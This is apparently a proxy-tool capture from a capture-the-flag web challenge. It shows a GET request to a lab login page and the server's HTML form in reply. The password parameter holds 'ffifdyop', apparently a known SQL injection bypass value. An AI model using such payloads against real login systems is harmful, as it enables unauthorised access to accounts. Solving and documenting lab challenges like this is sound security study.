 Request
Raw Params Headers Hex
GET /?username=mochu7&password=ffifdyop HTTP/1.1
Host: eci-2ze08g0rhfwb3ofk6u4v.cloudeci1.ichunqiu.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://eci-2ze08g0rhfwb3ofk6u4v.cloudeci1.ichunqiu.com/
Cookie:
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1609081028,1609320401,161
0418666,1611217018; __jsluid_h=a974190cb2f7c331a0090cf9a6b5bd3a;
PHPSESSID=fgo8fkpsp674raor2ocn8mib30
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 03 Apr 2021 12:40:03 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 377
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: 301d0ef,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<body>
<form action="" method="get">
username: <input type="text" name="username" value=""><br />
password: <input type="text" name="password" value=""><br />
<input type="submit" value="Submit">
</form>
</body>
<!-- 题目描述还是比较重要的。 -->
</html>
hack